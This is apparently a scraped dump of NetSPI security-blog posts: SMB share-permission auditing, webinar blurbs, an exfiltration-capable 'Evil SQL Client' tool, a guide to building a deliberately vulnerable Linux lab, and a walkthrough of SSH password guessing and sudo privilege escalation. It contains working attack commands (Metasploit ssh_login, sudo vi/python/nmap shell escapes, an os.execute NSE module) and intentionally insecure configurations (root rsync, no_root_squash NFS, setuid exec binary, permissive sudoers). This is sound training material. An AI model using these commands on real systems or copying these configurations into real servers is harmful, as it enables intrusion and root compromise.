
CSV Files
The Invoke-HuntSMBShares script will generate all kinds of .csv files, but the primary file of interest will be the “Inventory-Excessive-Privileges.csv” file. It should contain all the data discussed earlier on in this blog and can be a good source of data for additional offline analysis.

PowerShell can be used to import the .csv files and do additional analysis on the spot, which can be handy from both the blue and red team perspectives.

Wrap Up
This was a fun blog to write, and we covered a lot of ground, so below is a quick recap:
- IAM and red teams can leverage Active Directory to help create an inventory of systems, shares, and share permissions.
- Remediation efforts can be expedited through simple data grouping techniques if the correct information is collected when creating your share inventory.
- The builtin\users group implicitly includes domain users when joined to Active Directory domains through a group inheritance chain.
- Shares configured with excessive permissions can lead to RCE in various ways.
- Windows event IDs can be used to identify authenticated scanning (540, 4624, 680,4625) and share access (5140) happening in your environment.
- PowerHuntShares is an open-source tool that can be used to get you started.
In the long term, my hope is to rewrite PowerHuntShares in C# to improve performance and remove some of the bugs. Hopefully, the information shared in this blog helped generate some awareness of the issues surrounding excessive permissions assigned to SMB shares in Active Directory environments. Or at least serves as a place to start digging into the solutions.
Remember, share audits should be done on a regular cadence so you can identify and remediate high risk share permissions before they become a threat. It is part of good IT and offensive security hygiene, just like a penetration testing, adversary simulation, or red team operations.
For more on this topic, watch NetSPI’s webinar, How to Evaluate Active Directory SMB Shares at Scale.
Good luck and happy hunting!
[post_title] => Attacking and Remediating Excessive Network Share Permissions in Active Directory Environments [post_excerpt] => Learn how to quickly inventory, attack, and remediate network shares configured with excessive permissions assigned to SMB shares in Active Directory environments. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => network-share-permissions-powerhuntshares [to_ping] => [pinged] => [post_modified] => 2023-04-28 14:13:20 [post_modified_gmt] => 2023-04-28 19:13:20 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=28175 [menu_order] => 236 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [15] => WP_Post Object ( [ID] => 28131 [post_author] => 53 [post_date] => 2022-08-04 10:26:57 [post_date_gmt] => 2022-08-04 15:26:57 [post_content] =>Vulnerability management programs often fail to identify excessive network share permissions, which can be a major security issue. Excessive share permissions have become a risk for data exposure, ransomware attacks, and privilege escalation within enterprise environments.
In this discussion, NetSPI's Vice President of Research Scott Sutherland will talk about why these security issues exist. He will explain how to identify and manage excessive access to common network shares within Active Directory environments.
Join the conversation to see Scott’s latest open source project PowerHuntShares in action and to learn:
- Common reasons why shares permissions are configured with excessive privileges
- How to quickly inventory excessive share permissions across an entire Active Directory domain
- How to efficiently triage those results to help reduce risk for your organization
[wonderplugin_video iframe="https://youtu.be/TtwyQchCz6E" lightbox=0 lightboxsize=1 lightboxwidth=1200 lightboxheight=674.999999999999916 autoopen=0 autoopendelay=0 autoclose=0 lightboxtitle="" lightboxgroup="" lightboxshownavigation=0 showimage="" lightboxoptions="" videowidth=1200 videoheight=674.999999999999916 keepaspectratio=1 autoplay=0 loop=0 videocss="position:relative;display:block;background-color:#000;overflow:hidden;max-width:100%;margin:0 auto;" playbutton="https://www.netspi.com/wp-content/plugins/wonderplugin-video-embed/engine/playvideo-64-64-0.png"]
[post_title] => How to evaluate Active Directory SMB shares at scale [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => evaluating-active-directory-smb-shares-at-scale [to_ping] => [pinged] => [post_modified] => 2023-08-22 09:56:10 [post_modified_gmt] => 2023-08-22 14:56:10 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?post_type=webinars&p=28131 [menu_order] => 39 [post_type] => webinars [post_mime_type] => [comment_count] => 0 [filter] => raw ) [16] => WP_Post Object ( [ID] => 28035 [post_author] => 17 [post_date] => 2022-07-01 12:19:00 [post_date_gmt] => 2022-07-01 17:19:00 [post_content] =>On July 1, 2022, NetSPI Senior Director Scott Sutherland was featured on Help Net Security where he discusses how, in order to stay ahead of malicious actors, organizations must shift their gaze to detect attackers before something bad happens. Read the summary below or watch the video online.
+++
- Many vendors promote 100% coverage, but most EDRs and MSSP vendors only provide 20% of that coverage.
- Companies that partner with MSSP vendors must view their contracts carefully to understand what malicious activities vendors cover.
- Companies are overdependent on Indicators of Compromise (IOCs) – provided and available in the community – but these tools should be part of a larger program, not the end of the program.
- Detection starts with a procedure like the popular MITRE Attack Framework.
- Two challenges of building a behavior-based threat detection? Mapping technique coverages holistically and choosing which procedures to get coverage.
- Review annual reports from threat detection companies to get a picture of the most common techniques and leverage your threat detection resources.
Ransomware is a strategy for adversaries to make money – a strategy that’s proven successful. In this webinar, NetSPI’s Scott Sutherland and Alexander Polce Leary will cover how ransomware works, ransomware trends to watch, best practices for prevention, and more. At the core of the discussion, Scott and Alexander will explain how to build detections for common tactics, techniques, and procedures (TTPs) used by ransomware families and how to validate they work, ongoing, as part of the larger security program. Participants will leave this webinar with actionable advice to ensure their organization is more resilient to ever-evolving ransomware attacks.
[post_title] => How to Build and Validate Ransomware Attack Detections [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => build-validate-ransomware-attack-detections [to_ping] => [pinged] => [post_modified] => 2023-09-20 11:35:19 [post_modified_gmt] => 2023-09-20 16:35:19 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?post_type=webinars&p=25884 [menu_order] => 54 [post_type] => webinars [post_mime_type] => [comment_count] => 0 [filter] => raw ) [18] => WP_Post Object ( [ID] => 19547 [post_author] => 53 [post_date] => 2020-08-04 11:37:01 [post_date_gmt] => 2020-08-04 16:37:01 [post_content] =>Mainframes run the global economy and are at the heart of many of the world’s largest financial institutions. During this webinar, we will be interviewing our Mainframe security partner Chad Rikansrud from BMC. Chad will be discussing what mainframes are, how they can be a risk, and what companies can do to identify security holes before the bad guys do.
Your employees were probably working from home more and more anyway, but the COVID-19 situation has taken work from home to a whole new level for many companies. Have you really considered all the security implications of moving to a remote workforce model?
Chances are you and others are more focused on just making sure people can work effectively and are less focused on security. But at times of crisis – hackers are known to increase their efforts to take advantage of any weak links they can find in an organization’s infrastructure.
Host-based security represents a large surface of attack that continues to grow as employees become increasingly mobile and work from home more often. Join our webinar to make sure your vulnerability management program is covering the right bases to help mitigate some of the implicit risks associated with a remote workforce.
[wonderplugin_video iframe="https://youtu.be/YMmK74ilyew" lightbox=0 lightboxsize=1 lightboxwidth=1200 lightboxheight=674.999999999999916 autoopen=0 autoopendelay=0 autoclose=0 lightboxtitle="" lightboxgroup="" lightboxshownavigation=0 showimage="" lightboxoptions="" videowidth=1200 videoheight=674.999999999999916 keepaspectratio=1 autoplay=0 loop=0 videocss="position:relative;display:block;background-color:#000;overflow:hidden;max-width:100%;margin:0 auto;" playbutton="https://www.netspi.com/wp-content/plugins/wonderplugin-video-embed/engine/playvideo-64-64-0.png"]
[post_title] => Host-Based Security: Staying Secure While Your Employees Work from Home [post_excerpt] => Watch this on-demand webinar to make sure you are vulnerability management program is covering the right bases to help mitigate some of the implicit risks associated with a remote workforce. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => host-based-security-staying-secure-while-your-employees-work-from-home-2 [to_ping] => [pinged] => [post_modified] => 2023-09-01 07:12:05 [post_modified_gmt] => 2023-09-01 12:12:05 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?post_type=webinars&p=19230 [menu_order] => 74 [post_type] => webinars [post_mime_type] => [comment_count] => 0 [filter] => raw ) [20] => WP_Post Object ( [ID] => 19772 [post_author] => 53 [post_date] => 2020-05-20 10:46:24 [post_date_gmt] => 2020-05-20 10:46:24 [post_content] =>Watch the second webinar in our Lunch & Learn Series below!
Where there is Active Directory, there are SQL Servers. In dynamic enterprise environments, it’s common to see both platforms suffer from misconfigurations that lead to unauthorized system and sensitive data access. During this presentation, Scott covers common ways to target, exploit, and escalate domain privileges through SQL Servers in Active Directory environments. He also shares a msbuild.exe project file that can be used as an offensive SQL Client during red team engagements when tools like PowerUpSQL are too overt.
This presentation was originally developed for the Troopers20 conference, but due to the current travel constraints we’ll be sharing it online during this webinar.
Evil SQL Client (ESC) is an interactive .NET SQL console client that supports enhanced SQL Server discovery, access, and data exfiltration capabilities. While ESC can be a handy SQL Client for daily tasks, it was originally designed for targeting SQL Servers during penetration tests and red team engagements. The intent of the project is to provide an .exe, but also sample files for execution through mediums like msbuild and PowerShell.
This blog will provide a quick overview of the tool. For those who just want the code, it can be downloaded from https://github.com/NetSPI/ESC.
Why another SQL Server attack client?
PowerUpSQL and DAFT (A fantastic .net port of PowerUpSQL written by Alexander Leary) are great tool sets, but during red team engagements they can be a little too visible. So to stay under the radar we initially we created a series of standalone .net functions that could be executed via alternative mediums like msbuild inline tasks. Following that, we had a few clients request to exfiltrate data from the SQL Server using similar evasion techniques. So we created the Evil SQL Client console to help make the testing process faster and the report screenshots easier to understand :) .
Summary of Executions Options
The Evil SQL Client console and functions can be run via:
- Esc.exe Esc.exe is the original application created in visual studio.
- Esc.csproj is a msbuild script that loads .net code directly through inline tasks. This technique was researched and popularized by Casey Smith (@subTee). There is a nice article on detection worth reading by Steve Cooper (@BleepSec) here.
- Esc.xml is also a msbuild script that uses inline tasks, but it loads the actual esc.exe assembly through reflection. This technique was shared by @bohops in his GhostBuild project. It also leverages work done by @mattifestation.
- Esc-example.ps1 PowerShell script: Loads esc.exe through reflection. This specific script was generated using Out-CompressDll by @mattifestation.
Below is a simple screenshot of the the Evil SQL Client console executed via esc.exe:

Below is a simple screenshot of the the Evil SQL Client console being executed through MSBuild:
Summary of Features/Commands
At the moment, ESC does not have full feature parity with the PowerUpSQL or DAFT, but the most useful bits are there. Below is a summary of the features that do exist.
| Discovery | Access | Gather | Escalate | Exfil |
|---|---|---|---|---|
| Discover file | Check access | Single instance query | Check loginaspw | Set File |
| Discover domainspn | Check defaultpw | Multi instance query | Check uncinject | Set FilePath |
| Discover broadcast | Show access | List serverinfo | Run oscmd | Set icmp |
| Show discovered | Export access | List databases | Set icmpip | |
| Export discovered | List tables | Set http | ||
| List links | Set httpurl | |||
| List logins | ||||
| List rolemembers | ||||
| List privy | *All query results are exfiltrated via all enabled methods. |
For more information on available commands visit: https://github.com/NetSPI/ESC/blob/master/README.md#supportedcommands
Wrap Up
Hopefully, the Evil SQL Client console will prove useful on engagements and help illustrate the need for a larger time investment in detective control development surrounding MSBuild inline task execution, SQL Server attacks, and basic data exfiltration. For more information regarding the Evil SQL Client (ESC), please visit the github project.
Below are some additional links to get you started on building detections for common malicious Msbuild and SQL Server use:
- MSBuild Detection Guidance: Source 1
- MSBuild Detection Guidance: Source 2
- SQL Server Attack Detection Guidance
Good luck and hack responsibly!
[post_title] => Evil SQL Client Console: Msbuild All the Things [post_excerpt] => Evil SQL Client (ESC) is an interactive .net SQL console client that supports enhanced SQL Server discovery, access, and data exfiltration capabilities. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => evil-sql-client-console-msbuild-all-the-things [to_ping] => [pinged] => [post_modified] => 2021-06-08 22:00:18 [post_modified_gmt] => 2021-06-08 22:00:18 [post_content_filtered] => [post_parent] => 0 [guid] => https://blog.netspi.com/?p=11555 [menu_order] => 511 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [22] => WP_Post Object ( [ID] => 18158 [post_author] => 53 [post_date] => 2020-04-07 10:18:04 [post_date_gmt] => 2020-04-07 15:18:04 [post_content] =>During this webinar we’ll review how to create, import, export, and modify CLR assemblies in SQL Server with the goal of privilege escalation, OS command execution, and persistence. Scott will also share a few PowerUpSQL functions that can be used to execute the CLR attacks on a larger scale in Active Directory environments.
- Linux Hacking Case Study Part 1: Rsync
- Linux Hacking Case Study Part 2: NFS
- Linux Hacking Case Study Part 3: phpMyAdmin
- Linux Hacking Case Study Part 4: Sudoers Horror Stories
- Lab Scenarios
- Kali VM and Dependencies
- Lab Setup: Rsync
- Lab Setup: NFS
- Lab Setup: phpMyAdmin
- Lab Setup: SUDO
Lab Scenarios
This section briefly summarizes the lab scenarios that you'll be building which are based on this blog series.| # | REMOTE VULNERABILITY | LOCAL VULNERABILITY | ESCALATION PATH |
|---|---|---|---|
| 1 | Excessive privileges configured on a Rsync Server | Excessive privileges configured on a Rsync server. Specifically, the server is configured to run as root. | Create a new privileged user by adding lines to the shadow, passwd, groups, and sudoers files. |
| 2 | Excessive privileges configured on a NFS Export | Insecure setuid binary that allows arbitrary code execution as root. | Review setuid binaries and determine which ones have the direct or indirect capability to execute arbitrary code as root. |
| 3 | Weak password configured for phpMyAdmin | Excessive privileges configured on a script that is executed by a root cron job. Specifically, the script file is world writable. | Write a command to the world writable script that starts a netcat listener. When the root cron job executes the script the netcat listener will start as root. Then its possible to connect to the netcat listeners remotely to obtain root access. Reverse shell alternatives here. |
| 4 | Weak password configured for SSH | Insecure sudoers configurations that allows arbitrary code execution as root through sudo applications. | Review sudo applications to determine which ones have the direct or indirect capability to execute arbitrary code as root. Examples include sh, VI, python, netcat, and the use of a custom nmap module. |
Kali VM and Install Dependencies
For this lab, we'll be building our vulnerable services on a standard Kali image. If you don't already have a Kali VM, you can download from their site website to get you setup. Once your Kali VM is ready to go you'll want to install some package that will be required for setting up the scenarios in the lab. Make sure to sign as root, you'll need those privilege to setup the lab. Install Required Packagesapt-get update apt-get install nfs-kernel-server apt-get install nfs-common apt-get install ufw apt-get install nmapClear Firewall Restrictions
iptables --flush
ufw allow from any to any
ufw status
With that out of the way let's dive in.
Lab Setup: Rsync
Attack Lab: Linux Hacking Case Study Part 1: Rsync In this section we'll cover how to configure an insecure Rsync server. Once you're logged in as root execute the commands below. Let's start by creating the rsyncd.conf configuration file with the commands below:echo "motd file = /etc/rsyncd.motd" > /etc/rsyncd.conf echo "lock file = /var/run/rsync.lock" >> /etc/rsyncd.conf echo "log file = /var/log/rsyncd.log" >> /etc/rsyncd.conf echo "pid file = /var/run/rsyncd.pid" >> /etc/rsyncd.conf echo " " >> /etc/rsyncd.conf echo "[files]" >> /etc/rsyncd.conf echo " path = /" >> /etc/rsyncd.conf echo " comment = Remote file share." >> /etc/rsyncd.conf echo " uid = 0" >> /etc/rsyncd.conf echo " gid = 0" >> /etc/rsyncd.conf echo " read only = no" >> /etc/rsyncd.conf echo " list = yes" >> /etc/rsyncd.conf
 Next, let's setup the rsync Service:
systemctl enable rsync
systemctl start rsync
or
systemctl restart rsync
Verify the Configuration
rsync 127.0.0.1::
rsync 127.0.0.1::files
Lab Setup: NFS
Attack Lab: Linux Hacking Case Study Part 2: NFS In this section we cover how to configure insecure NFS exports and an insecure setuid binary. Once you're logged in as root execute the commands below.Configure NFS Exports
Create NFS Exportsecho "/home *(rw,sync,no_root_squash)" >> /etc/exports echo "/ *(rw,sync,no_root_squash)" >> /etc/exportsStart NFS Server
systemctl start nfs-kernel-server.service
systemctl restart nfs-kernel-server
Verify NFS Export
showmount -e 127.0.0.1
 Create Password Files for Discovery
echo "user2:test" > /root/user2.txt
echo "test:password" > /tmp/creds.txt
echo "test:test" > /tmp/mypassword.txt
 Enable password authentication through SSH.
sed -i 's/PasswordAuthentication no/PasswordAuthentication yes/g' /etc/ssh/sshd_config
service ssh restart
Create Insecure Setuid Binary
Create the source code for a binary that can execute arbitrary OS commands called exec.c:echo "#include <stdlib.h>" > /home/test/exec.c
echo "#include <stdio.h>" >> /home/test/exec.c
echo "#include <unistd.h>" >> /home/test/exec.c
echo "#include <string.h>" >> /home/test/exec.c
echo " " >> /home/test/exec.c
echo "int main(int argc, char *argv[]){" >> /home/test/exec.c
echo " " >> /home/test/exec.c
echo " printf("%s,%dn", "USER ID:",getuid());" >> /home/test/exec.c
echo " printf("%s,%dn", "EXEC ID:",geteuid());" >> /home/test/exec.c
echo " " >> /home/test/exec.c
echo " printf("Enter OS command:");" >> /home/test/exec.c
echo " char line[100];" >> /home/test/exec.c
echo " fgets(line,sizeof(line),stdin);" >> /home/test/exec.c
echo " line[strlen(line) - 1] = '�'; " >> /home/test/exec.c
echo " char * s = line;" >> /home/test/exec.c
echo " char * command[5];" >> /home/test/exec.c
echo " int i = 0;" >> /home/test/exec.c
echo " while(s){" >> /home/test/exec.c
echo " command[i] = strsep(&s," ");" >> /home/test/exec.c
echo " i++;" >> /home/test/exec.c
echo " }" >> /home/test/exec.c
echo " command[i] = NULL;" >> /home/test/exec.c
echo " execvp(command[0],command);" >> /home/test/exec.c
echo "}" >> /home/test/exec.c
Compile exec.c:
gcc -o /home/test/exec exec.c
rm exec.c
Configure setuid on exec so that we can execute commands as root:
chmod 4755 exec
 Verify you can execute the exec binary as a least privilege user.
Lab Setup: phpMyAdmin
Attack Lab: Linux Hacking Case Study Part 3: phpMyAdmin In this section we'll cover how to configure an insecure instance of phpMyAdmin, a root cron job, and a script that's world writable. Once you're logged in as root execute the commands below.Reset the root Password (this is mostly for existing MySQL instances)
We'll start by resetting the root password on the local MySQL instance. MySQL should be installed by default in Kali, but if it's not on your build you'll have to install it first.# Stop mysql
/etc/init.d/mysql stop
# Start MySQL in safe mode and log in as root
mysqld_safe --skip-grant-tables&
mysql -uroot
# Select the database to use
use mysql;
# Reset the root password
update user set password=PASSWORD("password") where User='root';
flush privileges;
quit
# Restart the server
/etc/init.d/mysql stop
/etc/init.d/mysql start
# Confirm update by logging in with new password
mysql -u root -p
exit
Install PHPMyAdmin
Alrighty, time to install phpMyAdmin.apt-get install phpmyadminEventually you will be presented with a GUI. Follow the instructions below.
- Choose apache2 for the web server. Warning: When the first prompt appears, apache2 is highlighted, but not selected. If you do not hit Space to select Apache, the installer will not move the necessary files during installation. Hit Space, Tab, and then Enter to select Apache.
- Select yes when asked whether to use dbconfig-common to set up the database.
- You will be prompted for your database administrator's password, which should be set to "password" to match the lab.
ln -s /usr/share/phpmyadmin/ /var/www/phpmyadminThen, let's restart the required services:
service apache2 restart
service mysql restart
Next, let's add the admin user we'll be guessing later.
mysql -u root
use mysql;
CREATE USER 'admin'@'%' IDENTIFIED BY 'password';
GRANT ALL PRIVILEGES ON *.* TO 'admin'@'%' WITH GRANT OPTION;
exit
Finally, configure excessive privileges in the webroot just for fun:
cd /var/www/
chown -R www-data *
chmod -R 777 *
Web it's all done you should be able to verify the setup by logging into https://127.0.0.1/phymyadmin as the "admin" user with a password of "password".
Create a World Writable Script
Next up, let's make a world writable script that will be executed by a cron job.mkdir /scripts echo "echo hello world" >> /scripts/rootcron.sh chmod -R 777 /scriptsCreate Root Cron Job Now, let's configure a root cron job to execute the script every minute.
echo "* * * * * /scripts/rootcron.sh" > mycronYou can then verify the cron job was added with the command below.
crontab -l
Lab Setup: Sudoers
Attack Lab: Linux Hacking Case Study Part 4: Sudoers Horror Stories This section outlines how to create a sudoers configuration that allows the execution of applications that can run arbitrary commands. Create Encrypted Password The command below will allow you create create an encrypted password for generating test users. I originally found this guidance from https://askubuntu.com/questions/94060/run-adduser-non-interactively.openssl passwd -crypt testNext you can add new users using the generate password below. This is not required, but handy for scripting out environments.
useradd -m -p O1Fug755UcscQ -s /bin/bash test
useradd -m -p O1Fug755UcscQ -s /bin/bash user1
useradd -m -p O1Fug755UcscQ -s /bin/bash user2
useradd -m -p O1Fug755UcscQ -s /bin/bash user3
useradd -m -p O1Fug755UcscQ -s /bin/bash tempuser
Create an Insecure Sudoers Configuration The sudoers configuration below with allow vi, nmap, python, and sh to be executed as root by test and user1.
echo "Cmnd_Alias ALLOWED_CMDS = /usr/bin/vi, /usr/bin/nmap, /usr/bin/python3.6, /usr/bin/python3.7, /usr/bin/sh" > /etc/sudoers
echo "test ALL=(ALL) NOPASSWD: ALLOWED_CMDS" >> /etc/sudoers
echo "user1 ALL=(ALL) NOPASSWD: ALLOWED_CMDS" >> /etc/sudoers
When its all done you can log in as the previously created test user to verify the sudo application are available:
Wrap Up
In this blog we covered how to configure your own vulnerable Linux server, so you can learn in a safe environment. Hopefully the Linux Hacking Case Studies blog series was useful for those of you who are new the security community. Stay safe and hack responsibly! [post_title] => Linux Hacking Case Studies Part 5: Building a Vulnerable Linux Server [post_excerpt] => This blog will share how to configure your own vulnerable Linux server so you can practice building and breaking at home. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => linux-hacking-case-studies-part-5-building-a-vulnerable-linux-server [to_ping] => [pinged] => [post_modified] => 2021-06-08 21:59:23 [post_modified_gmt] => 2021-06-08 21:59:23 [post_content_filtered] => [post_parent] => 0 [guid] => https://blog.netspi.com/?p=11391 [menu_order] => 524 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [24] => WP_Post Object ( [ID] => 11375 [post_author] => 17 [post_date] => 2020-03-26 07:00:16 [post_date_gmt] => 2020-03-26 07:00:16 [post_content] =>This blog will cover different ways to approach SSH password guessing and attacking sudo applications to gain a root shell on a Linux system. This case study commonly makes appearances in CTFs, but the general approach for attacking weak passwords and sudo applications can be applied to many real world environments. This should be a fun walk through for people new to penetration testing.
This is the fourth of a five part blog series highlighting entry points and local privilege escalation paths commonly found on Linux systems during network penetration tests.
Below are links to the first three blogs in the series:
- Linux Hacking Case Study Part 1: Rsync
- Linux Hacking Case Study Part 2: NFS
- Linux Hacking Case Study Part 3: phpMyAdmin
Below is an overview of what will be covered in this blog:
- Finding SSH Servers
- Dictionary Attacks against SSH Servers
- Viewing Sudoers Execution Options
- Exploiting Sudo sh
- Exploiting Sudo VI
- Exploiting Sudo Python
- Exploiting Sudo Nmap
Finding SSH Servers
Before we can start password guessing or attacking sudo applications, we need to find some SSH servers to go after. Luckily Nmap and similar port scanning tools make that pretty easy because most vendors still run SSH on the default port of 22.
Below is a sample Nmap command and screenshot to get you started.
nmap -sS -sV -p22 192.168.1.0/24 -oA sshscan
Once you’ve run the port scan you can quickly parse the results to make a file containing a list of SSH servers to target. Below is a command example and quick video to help illustrate.
grep -i "open" sshscan.gnmap
grep -i "open" sshscan.gnmap | awk -F ' ' '{print $2} '> ssh.txt
cat ssh.txt
Dictionary Attacks against SSH Servers
Password guessing is a pretty basic way to gain initial access to a Linux system, but that doesn’t mean it’s not effective. We see default and weak SSH passwords configured in at least a half of the environments we look at.
If you haven't done it before, below are a few tips to get you started.
- Perform additional scanning and fingerprinting against the target SSH server and try to determine if it’s a specific device. For example, determine if it is a known printer, switch, router, or other miscellaneous network device. In many cases, knowing that little piece of information can lead you to default device passwords and land you on the box.
- Based on the service fingerprinting, also try to determine if any applications are running on the system that create local user accounts that might be configured with default passwords.
- Lastly, try common username and password combinations. Please be careful with this approach if you don’t understand the account lockout policies though. No one wants to have a bad day. 😊
Password Lists
In this scenario let’s assume we’re going to test for common user name and password combinations. That means we'll need a file containing a list of users and a file containing a list of passwords. Kali ships with some good word lists that provide coverage for common user names and passwords. Many can be found in the /usr/share/wordlists/.

While those can be handy, for this scenario we're going to create a few small custom lists.
Create users.txt File Containing:
echo user >> users.txt
echo root >> users.txt
echo test >> users.txt
Create passwords.txt File Containing:
echo Password >> passwords.txt
echo Password1 >> passwords.txt
echo toor >> passwords.txt
echo test >> passwords.txt
Password Guessing
Metasploit has modules that can be used to perform online dictionary attacks for most management protocols. Most of those modules use the protocol_login naming standard. Example: ssh_login . Below is an example of the ssh_login module usage.
msfconsole
spool /root/ssh_login.log
use auxiliary/scanner/ssh/ssh_login
set USER_AS_PASS TRUE
set USER_FILE /root/users.txt
set PASS_FILE /root/password.txt
set rhosts file:///root/ssh.txt
set threads 100
set verbose TRUE
show options
run
Below is what it should look like if you successfully guess a password.
Here is a quick video example that shows the process of guessing passwords and gaining initial access with Metasploit.
Once you have identified a valid password you can also login using any ssh client.
Viewing Sudoers Execution Options
There are a lot of tools like Metasploit, LinEnum, Lynis, LinuxPrivCheck, UnixPrivsEsc, etc that can be used to help identify weak configurations that could be leveraged for privilege escalation, but we are going to focus on insecure sudoers configurations.
Sudoers is configuration file in Linux that defines what commands can be run as what user. It’s also commonly used to define commands that can be run as root by non-root users.
The sudo command below can be used to see what commands our user can run as root.
sudo -l
In this scenario, our user has the ability to run any command as root, but we’ll experiment with a few different command examples.
Exploiting Sudo sh
Unfortunately, we have seen this in a handful of real environments. Allowing users to execute “sh” or any other shell through sudo provides full root access to the system. Below is a basic example of dropping into a “sh” shell using sudo.
sudo sh
Exploiting Sudo VI
VI is a text editor that's installed by default in most Linux distros. It’s popular with lots of developers. As a result, it’s semi-common to see developers provided with the ability to execute VI through sudo to facilitate the modification of privileged configurations files used in development environments. Having the ability to modify any file on the system has its own risks, but VI actually has a built-in function that allows the execution of arbitrary commands. That means, if you provided a user sudo access to VI, then you have effectively provided them with root access to your server.
Below is a command example:
vi
ESC (press esc key)
:!whoami
Below are some example screenshots showing the process.

Exploiting Sudo Python
People also love Python. It’s a scripting language used in every industry vertical and isn’t going away any time soon. It’s actually pretty rare to see Python or other programming engines broadly allowed to execute through sudo, but we have seen it a few times so I thought I’d share an example here. Python, like most robust scripting and programming languages, supports arbitrary command execution capabilities by default.
Below is a basic command example and a quick video for the sake of illustration:
sudo python –c “import os;os.system(‘whoami’)”
Here are a few quick video examples.
Exploiting Sudo Nmap
Most privilege escalation involves manipulating an application running as a higher privilege into running your code or commands. One of the many techniques used by attackers is to simply leverage the native functionality of the target application. One common theme we see across many applications is the ability to create and load custom modules, plug-ins, or add-ons.
For the sake of this scenario, let's assume we can run Nmap using sudo and now we want to use it's functionality to execute operating system commands.
When I see that an application like Nmap can be run through sudo, I typically follow a process similar to the one below:
- Does Nmap allow me to directly execute os commands?
No (only in old versions using the -–interactive flag and !whoami) - Does Nmap allow me to extend its functionality?
Yes, it allows users to load and execute custom .nse modules. - What programming language are the .nse modules written in?
Nmap .nse modules use the LUA scripting engine. - Does the LUA scripting engine support OS command execution?
Yep. So let’s build a LUA module to execute operating system commands. It’s important to note that we could potentially write a module to execute shell code or call specific APIs, but in this example we'll keep it simple.
Let's assume at this point you spent a little time reviewing existing Nmap modules/LUA capabilities and developed the following .nse module.
--- SAMPLE SCRIPT
local nmap = require "nmap"
local shortport = require "shortport"
local stdnse = require "stdnse"
local command  = stdnse.get_script_args(SCRIPT_NAME .. ".command") or nil
print("Command Output:")
local t = os.execute(command)
description = [[This is a basic script for executing os commands through a Nmap nse module (lua script).]]
---
-- @usage
-- nmap --script=./exec.nse --script-args='command=whoami'
-- @output
-- Output:
-- root
-- @args command
author = "Scott Sutherland"
